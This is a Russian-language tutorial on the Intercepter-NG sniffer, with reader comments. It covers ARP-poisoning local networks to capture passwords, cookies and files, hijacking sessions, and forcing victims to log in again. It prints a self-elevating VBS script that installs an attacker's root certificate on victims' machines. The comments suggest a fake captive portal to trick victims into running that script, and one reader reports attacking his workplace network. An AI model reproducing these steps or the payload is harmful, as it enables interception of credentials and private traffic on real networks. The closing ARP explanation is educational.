Сниффер под Windows Intercepter-NG (инструкция по использованию)

Что такое Intercepter-NG

Intercepter-NG – это программа для выполнения атак человек-посередине. Имеется большое количество программ для таких атак, главной особенностью, выделяющей Intercepter-NG среди остальных, является то, что программа изначально была написана для Windows и прекрасно работает именно в этой операционной системе. Также к особенностям программы можно отнести графический интерфейс, в котором собраны многочисленные функции и опции, связанные с атакой человек-посередине, а также с некоторыми другими задачами пентестинга.

Благодаря графическому интерфейсу, использовать Intercepter-NG легко. Но большое количество опций и фрагментированная документация могут запутать начинающего пользователя. Надеюсь, что эта инструкция заполнит пробел. Это руководство написано для самых начинающих пользователей, возможно, даже не имеющих опыта работы с аналогичными утилитами в Linux.

Что может Intercepter-NG

Главная задача Intercepter-NG – выполнение атаки человек-посередине. В практическом смысле, атака человек-посередине (её ещё называют атакой посредника) заключается в возможности просматривать передаваемые другими пользователями данные в локальной сети. Среди этих данных могут быть логины и пароли от сайтов. Также передаваемые данные можно не только анализировать и сохранять, но и изменять.

Чтобы описать техническую суть этой атаки, представьте себе локальную сеть. Такой локальной сетью могут быть несколько компьютеров в вашей квартире, которые подключены к роутеру. При этом неважно, подключены они по проводу или по Wi-Fi. Роутер получает запросы от компьютеров, перенаправляет их, например, в Интернет, а полученные ответы возвращает обратно компьютерам, отправившим запросы. В данной ситуации роутер является шлюзом.

Благодаря атаке, называемой ARP спуфингом, компьютер начинает считать шлюзом не роутер, а компьютер атакующего. Атакующий получает запросы от «жертвы» и передаёт их в пункт назначения (например, запрашивает содержимое веб-сайта в Интернете), получив ответ от пункта назначения, он направляет его «жертве». В этой ситуации атакующий становится посредником – отсюда другое название атаки человек-посередине – «атака посредника». Для реализации атаки ARP спуфинг необязательно понимать её детали. Но если вам интересно, почему это происходит, то в конце инструкции вы найдёте подробное описание этого процесса.

Атакующий получает доступ к передаваемым данным и может, например, извлекать из этих данных пароли и сообщения. Процесс анализа передаваемых данных называется сниффингом. В процессе сниффинга Intercepter-NG умеет:

- Перехватывать логины и пароли для входа на веб-сайты

- Восстанавливать переданные данные (файлы)

- Перехватывать сообщения некоторых мессенджеров

- Показывать посещённые пользователем адреса

Кроме передачи данных, возможно их изменение, внедрение в код открываемых страниц JavaScript и принудительная загрузка пользователю файла.

Всё это прекрасно работает только для незашифрованных данных. Если данные зашифрованы (HTTPS), то их невозможно проанализировать без дополнительных действий.

Прежде чем подключиться к веб-сайту, компьютер обращается к DNS (серверу имён), чтобы узнать его IP адрес. Intercepter-NG умеет подменять ответы DNS (делать DNS спуфинг), что позволяет перенаправлять «жертву» на фальшивые копии сайтов для последующих атак.

Это далеко не все возможности программы. С другими возможностями мы познакомимся далее в этой инструкции.

Где скачать Intercepter-NG

Официальным сайтом программы Intercepter-NG является sniff.su. Там же её можно скачать. Но некоторые браузеры помечают сайт как содержащий нежелательное ПО. Конечно, это не препятствует посещению сайта, но если вам не хочется нажимать несколько лишних кнопок, то ещё одни официальным сайтом, где можно скачать Intercepter-NG, является зеркало на Гитхабе: https://github.com/intercepter-ng/mirror. Там имеются все версии программы:

- файл с расширением .apk – это версия для Android (требует root прав)

- с буквами CE – консольная версия

- Intercepter-NG.v*.zip – основная версия для Windows

Скаченная программа не нуждается в установке – достаточно распаковать архив.

Атака человек-посередине в Intercepter-NG

Начнём с обычной атаки человек-посередине (атака посредника).



Сделаем небольшие настройки. В зависимости от того, подключены вы по Wi-Fi или по Ethernet (проводу), кликая на выделенную иконку перейдите в нужный режим (если соединены по проводу – выберите изображение сетевой карты, если по беспроводной сети, то выберите изображение с уровнем сигнала):





Также откройте выпадающий список сетевых адаптеров (Network Adapter). У меня всё работает, когда я выбираю вариант со своим IP адресом (т.е. 'Microsoft' on local host: 192.168.0.244):



Кликните правой кнопкой по пустой таблице и выберите Smart Scan:



Будет отображён список целей:



Добавьте нужные в качестве целей (Add as Target):



Для начала сниффинга нажмите соответствующую иконку:

Перейдите на вкладку MiTM mode (это глобус с патч-кордами) и нажмите иконку ARP Poison (символ радиационной опасности):

Во вкладке Password Mode (символ — связка ключей), будут появляться захваченные учётные данные:



На вкладке Resurrection (кнопка с птицей Феникс) вы можете видеть, какие файлы были переданы:

Была рассмотрена базовая атака, позволяющая:

- перехватывать логины и пароли;

- видеть, какие сайты посещает пользователь и какие файлы скачивает.

Базовая атака включает в себя сканирование локальной сети, выбор целей, запуск сниффинга и запуск ARP-травления. С этих действий начинается и ряд других, более сложных атак.

Вход на сайт с перехваченными куки



Программа может перехватывать не только учётные данные и файлы. Также перехватываются cookies. Используя эти куки можно войти под тем же пользователем, что и жертва на сайт без ввода пароля. Начните базовую атаку. Перейдите во вкладку Паролей (на иконке связка ключей), кликните правой кнопкой пустом поле таблицы и поставьте галочку Show Cookies:

Вы увидите перехваченную куки:

Кликните по записи правой кнопкой мыши и выберите Open in browser – откроется посещённая пользователем страница, при этом вы будете залогинены под пользователем, которому принадлежит куки.

Обнуление куки для провоцирования ввода логина и пароля

Куки могут со временем быть обновлены, и мы не сможем вновь зайти со старыми куки на сайт. Поэтому нам хотелось бы получить логин и пароль. Но пока куки действуют, пользователю не нужно вводить учётные данные каждый раз, поэтому хотя «жертва» и заходит на сайт, мы не можем их перехватить.

Чтобы не ждать, пока истечёт срок действия куки и на целевом компьютере понадобиться ввести учётные данные, мы можем ускорить этот процесс – обнулить куки. Для этого имеется специальная опция: Cookie Killer.

Cookie Killer — обнуляет кукиз, тем самым принуждая пользователя повторно авторизоваться — ввести логин и пароль, чтобы атакующий мог их перехватить. Функция Cookie Killer работает и для SSL соединений. Имеются черные (misc\ssl_bl.txt) и белые списки (misc\ssl_wl.txt). В них можно исключить или напротив жестко указать IP адреса или домены, к которым следует или не следует применять SSL MiTM. При указании extra ssl port нет необходимости указывать тип read\write, достаточно указать номер порта. Весь трафик пишется в ssl_log.txt.

О том, как воспользоваться этой опцией, показано в этом видео:

Примечание: во время тестирования мне не удалось заставить работать Cookie Killer, ни в виртуальной машине, ни с отдельным реальным компьютером.

Дополнительную информацию о различных атаках вы найдёте в видео:

Внедрение HTTP:

Принудительная загрузка файлов:

Код упоминаемого в видео .vbs файла:

Dim str

str = "-----BEGIN CERTIFICATE-----MIICFzCCAYACCQCEGK7JTRLonzANBgkqhkiG9w0BAQUFADBQMQswCQYDVQQGEwJVUzEOMAwGA1UECBMFVGV4YXMxDjAMBgNVBAcTBVRleGFzMSEwHwYDVQQKExhJbnRlcm5ldCBXaWRnaXRzIFB0eSBMdGQwHhcNMTMwNDAzMTE1OTUzWhcNMjEwNjIwMTE1OTUzWjBQMQswCQYDVQQGEwJVUzEOMAwGA1UECBMFVGV4YXMxDjAMBgNVBAcTBVRleGFzMSEwHwYDVQQKExhJbnRlcm5ldCBXaWRnaXRzIFB0eSBMdGQwgZ8wDQYJKoZIhvcNAQEBBQADgY0AMIGJAoGBAKM+co6MfVJQCrnW1CAMEnPYgbthTZk7hyXf5Qd4ZYJOrQUtF959bjOleDEyy/swA1qezLtH+w9v/Jnmnufd0Ui78ZWMvjlKk3nlagCzSK/1qa/wVtJTFbnr+k1i1GQuMCadYujEDy6MC7IGtiefpjr3JmpMwIlKyTRMmYwsWZ0rAgMBAAEwDQYJKoZIhvcNAQEFBQADgYEARVtNikEQ0Oiy7hw/Y/tysM/IQl6a0XDxcuTxT8o6WJD42KwKTzbgcSQQggp4LXwFNrw2BC9ISiinxXYuBuPMATTrs5LrCeGcogYJFOhUd0YcG/0qjgy60IoFeexWc7iyqpNAG+AQcG0HlXfNan9U1jFyb/YCQuo9gpgl4EVyjr0=-----END CERTIFICATE-----"

Set objFSO=CreateObject("Scripting.FileSystemObject")

outFile="1.crt"

Set objFile = objFSO.CreateTextFile(outFile,True)

objFile.Write str

objFile.Close

Set WshShell = WScript.CreateObject("WScript.Shell")

If WScript.Arguments.length = 0 Then

Set ObjShell = CreateObject("Shell.Application")

ObjShell.ShellExecute "wscript.exe", """" & _

WScript.ScriptFullName & """" &_

" RunAsAdministrator", , "runas", 1

End if

Dim objShell

Set objShell = WScript.CreateObject ("WScript.shell")

objShell.run "certutil -addstore -f Root 1.crt"

Set objShell = Nothing

Если вам нужен только сам сертификат, то вы его найдёте в папке программы Intercepter-NG, файл misc\server.crt

Функция X-Scan:

FATE (фальшивые обновления и фальшивый веб-сайт):

Получение пароля от iCloud при помощи Intercepter-NG:

Ещё инструкции по Intercepter-NG

- Видеопрезентации автора программы: https://www.youtube.com/user/0x4553intercepter/videos

- Блог автора программы, в котором он сообщает о нововведениях в очередных релизах программы: https://habrahabr.ru/users/intercepter/topics/

- Описание большинства опций Intercepter-NG вы найдёте на странице: https://kali.tools/?p=3101

Далее даётся техническое описание ARP спуфинга.

Почему возможна атака ARP-spoofing

Каждое устройство, подключённое к сети, имеет MAC-адрес. Этот адрес присвоен любому сетевому оборудованию (сетевые карты, Wi-Fi адаптеры). Роутеры, телефоны и любые другие устройства, подключающиеся к сети, также имеют MAC-адрес, поскольку имеют встроенные сетевые карты. MAC-адрес состоит из шести пар символов, разделённых двоеточием или тире. В используемых символах присутствуют все цифры и латинские буквы от a до f. Пример MAC-адреса: 52:54:00:a6:db:99. Для подключения двух устройств, например, вашего компьютера к шлюзу, нужно знать не только IP адрес, но и MAC-адрес. Для определения MAC-адреса шлюза используется ARP (англ. Address Resolution Protocol – протокол определения адреса) – протокол в компьютерных сетях, предназначенный для определения MAC-адреса по известному IP-адресу. IP-адрес роутера (шлюз по умолчанию), известен или получается по DHCP.

Рассмотрим суть функционирования ARP на простом примере. Компьютер А (IP-адрес 10.0.0.1) и компьютер Б (IP-адрес 10.22.22.2) соединены сетью Ethernet. Компьютер А желает переслать пакет данных на компьютер Б, IP-адрес компьютера Б ему известен. Однако сеть Ethernet, которой они соединены, не работает с IP-адресами. Поэтому компьютеру А для осуществления передачи через Ethernet требуется узнать адрес компьютера Б в сети Ethernet (MAC-адрес в терминах Ethernet). Для этой задачи и используется протокол ARP. По этому протоколу компьютер А отправляет широковещательный запрос, адресованный всем компьютерам в одном с ним широковещательном домене. Суть запроса: «компьютер с IP-адресом 10.22.22.2, сообщите свой MAC-адрес компьютеру с МАС-адресом (напр. a0:ea:d1:11:f1:01)». Сеть Ethernet доставляет этот запрос всем устройствам в том же сегменте Ethernet, в том числе и компьютеру Б. Компьютер Б отвечает компьютеру А на запрос и сообщает свой MAC-адрес (напр. 00:ea:d1:11:f1:11) Теперь, получив MAC-адрес компьютера Б, компьютер А может передавать ему любые данные через сеть Ethernet.

Чтобы не было необходимости перед каждой отправкой данных задействовать протокол ARP, полученные MAC-адреса и соответствующие им IP адреса записываются в таблице на некоторое время. Если нужно отправить данные на тот же IP, то нет необходимости каждый раз опрашивать устройства в поисках нужного MAC.

Как мы только что увидели, ARP включает в себя запрос и ответ. MAC-адрес из ответа записывается в таблицу MAC/IP. При получении ответа он никак не проверяется на подлинность. Более того, даже не проверяется, был ли сделан запрос. Т.е. на целевые устройства можно прислать сразу ARP-ответ (даже без запроса), с подменёнными данными, и эти данные попадут в таблицу MAC/IP и они будут использоваться для передачи данных. Это и есть суть атаки ARP-spoofing, которую иногда называют ARP травлением, травлением ARP кэша.

Описание атаки ARP-spoofing

Два компьютера(узла) M и N в локальной сети Ethernet обмениваются сообщениями. Злоумышленник X, находящийся в этой же сети, хочет перехватывать сообщения между этими узлами. До применения атаки ARP-spoofing на сетевом интерфейсе узла M ARP-таблица содержит IP и MAC адрес узла N. Также на сетевом интерфейсе узла N ARP-таблица содержит IP и MAC узла M.

Во время атаки ARP-spoofing узел X (злоумышленник) отсылает два ARP ответа (без запроса) – узлу M и узлу N. ARP-ответ узлу M содержит IP-адрес N и MAC-адрес X. ARP-ответ узлу N содержит IP адрес M и MAC-адрес X.

Так как компьютеры M и N поддерживают самопроизвольный ARP, то, после получения ARP-ответа, они изменяют свои ARP таблицы, и теперь ARP-таблица M содержит MAC адрес X, привязанный к IP-адресу N, а ARP-таблица N содержит MAC адрес X, привязанный к IP-адресу M.

Тем самым атака ARP-spoofing выполнена, и теперь все пакеты(кадры) между M и N проходят через X. К примеру, если M хочет передать пакет компьютеру N, то M смотрит в свою ARP-таблицу, находит запись с IP-адресом узла N, выбирает оттуда MAC-адрес (а там уже MAC-адрес узла X) и передает пакет. Пакет поступает на интерфейс X, анализируется им, после чего перенаправляется узлу N.

Связанные статьи:

- Взлом сетевой аутентификации Windows (67.8%)

- Инструкция по Ettercap: атака человек-посередине (MitM), перехват паролей, обход HSTS, подмена данных на лету, использование пользовательских фильтров и плагинов, подцепление на BeEF, заражение бэкдорами (67.1%)

- Инструкция по использованию MITMf (67.1%)

- Инструкция по использованию Bettercap (67.1%)

- Новая версия bettercap 2.x: как установить и использовать в Kali Linux (67.1%)

- Андервольтинг в Windows и Linux центрального процессора (CPU) (RANDOM - 0.7%)

Подскажите как vbs подпихнуть а то у меня не получается, жертва только на https лазает

Сделайте жертве Captive Portal со страницей, мол пока не будет установлен сертификат, выход в Интернет невозможен.

жертва не сможет сама устанавить сертификат, ума не хватит(((

Согласен. Но запустить .vbs скрипт сможет – там достаточно двойного клика по скаченному файлу и сертификат будет установлен куда нужно.

Привет, сделал по картинкам в сети своей орг….

так вот у тех кто цель -инет пропал совсем… приходили спрашивали…

что я делаю не так?

Smart Scan не нажимается. Выдаёт предупреждение

Вероятно, выбран неверный сетевой адаптер.

Там только один пункт — 'Microsoft' on local host:0.0.0.0

В И-нет я выхожу через USB-модем

С адаптером проблема решена. Посмотрел в диспетчер задач и там скопировал название. Smart Scan нажался, внизу появился статус: Scanning, но когда сканирование закончилось, ничего не появилось (в списке)

С адаптером проблема решена. Посмотрел в диспетчер задач и там скопировал название. Smart Scan нажался, внизу появился статус: Scanning, но когда сканирование закончилось, ничего не появилось (в списке)

Вместо Add As Target, есть Add to NAT! Что делать?

Привет, решил хакнутьзаблокированный айфон, думал перехватить трафик и узнать название сервера, к которому пытается подключиться айфон во время проверки логина и пароля apple id, это возможно ссделать ?

нашел решение?

Собственно ради Intercepter`a и затеял получение root (не только из-за него конечно, но всё таки из-за него)

Смартфон xiaomi redmi 4x версия android 7.1.2 N2G47H сделал root при помощи программы Magisk (руководство взято root-device.ru , не сочтите за рекламу)

Установил Intercepter, запускаю.

Выдаёт ошибку, длинный текст. что то связанное с java

Прошу помощи с запуском Intercepter`a

Какие еще сведения предоставить?

ИМХО, сейчас почти всё, связанное с атаками человек-посередине, устарело и больше практически не работает. То есть особого смысла мучиться нет.

Если всё равно хотите разбираться с ошибкой, то вам надо обратиться к автору программы (тикеты, почта и прочее).

Прошу объяснить начинающему пентестеру, почему не актуально

Атака человек-посередине работает только для незашифрованного трафика. Сейчас найти сайты или приложения, которые работали бы без SSL/HTTPS, практически невозможно. То есть для сайтов на HTTP все описанные методики работают, но таких сайтов почти нет.

Попытки понизить HTTPS → HTTP сразу приводят к появлению предупреждения пользователя и/или разрыву соединения.

Некоторые приложения дополнительно используют пиннинг сертификатов — суть заключается в том, что должен быть конкретный сертификат.

какой функционал проги еще актуален?

А какой тип атак яыляется актуальным по сей день?